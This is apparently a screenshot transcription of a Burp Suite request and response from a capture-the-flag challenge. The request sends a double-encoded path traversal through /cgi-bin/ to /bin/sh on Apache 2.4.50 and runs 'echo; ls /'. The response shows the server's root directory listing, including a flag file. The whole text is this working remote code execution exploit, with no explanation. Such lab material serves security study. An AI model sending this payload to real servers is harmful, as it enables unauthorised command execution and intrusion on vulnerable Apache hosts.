 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: node4.buuoj.cn:28771
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "8d-5de58c91a8500"
10 If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 10
14
15 echo; ls /
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 May 2022 07:32:40 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 97
6
7 bin
8 boot
9 dev
10 diajgk
11 etc
12 flag
13 home
14 lib
15 lib64
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var
28